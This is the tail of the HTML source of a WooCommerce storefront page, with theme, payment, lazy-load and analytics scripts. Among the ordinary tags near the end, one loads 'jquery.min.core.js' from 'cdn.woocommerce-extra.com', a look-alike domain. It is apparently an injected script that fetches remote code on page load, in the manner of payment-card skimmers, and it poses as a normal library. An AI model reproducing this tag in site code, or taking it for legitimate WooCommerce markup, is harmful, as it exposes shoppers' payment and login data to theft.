<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/teeruto.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/teeruto.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22887596838f%22%2C%22initWooPayNonce%22%3A%22d05a1cf753%22%2C%22saveUPEAppearanceNonce%22%3A%2236a87f557a%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_6c046efb89f17fb8bbc88eb7ee13e6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e9ba9b6d22%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%22c9e9429280%22%2C%22woopaySessionNonce%22%3A%2256a4dd57ab%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22Ojhctw7ecZ1qeDglVOwGVf5Pa%2BKsnmF5UYH7jcp8J8GQhMZ9MoqWFPJTP0A65UJzhv1MIpGpQrfx1oXhGwsujDl0Wf%2BqRDU8o4RcWrPiDtAlK4nzlWWUgrrvM%5C%2FdQgrDfenhx6ktOyV%5C%2F%2BiKtEu9Y9Q4fPhJ7CNfCf9oG%2BumXh55KQtg2e5%2BMFx%2BA2OKdn%5C%2FyXHd%5C%2FeohjzEeoHZ2WiLcSBDsALCMNkDNej8ogQn1C7j9EDIMBNiSjaQT7jm57xUddA3MCQoKCV0Km%5C%2FN04EReAQu%2B2q6DUx4MpMkYXJv1NFLmBbUXLz1p7QRm38OFQgx%5C%2FPTWKRk1SZNVpHhrfwcqGGnDUgqUmgkR8bWY3k0NLqS3UQCY518o0lPPAAaREHPDVMeqR9Q3Gz18K27V0ZU%5C%2FleXtlGbGISjiRQ%5C%2FbRb5fiUEIdvO%2BjLdZ3rYFY5bTJ69VRTBp%2BNoyOXh54T95SZBfPqGHnhQ48jVJkllYRuMQWNkIadHJUuWwYvBve7kNh3ua2bIqXO9c%5C%2FbfMBuwI91t9FbRSe3mb9DQbkjr%2BMrRaJD0QpJ8%3D%22%2C%22iv%22%3A%22Pdn6Fs37pXIFCQXxDYBOtg%3D%3D%22%2C%22hash%22%3A%22M2Q3MmM4MmRmMWFlZmYyZTNkOTZkZDBkNzYxNTQwMjU2MjQ0ZGZjODA3N2Q2ZjI2ZjdhMzZmZGZhYjczZTRlZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-26 18:30:38 -->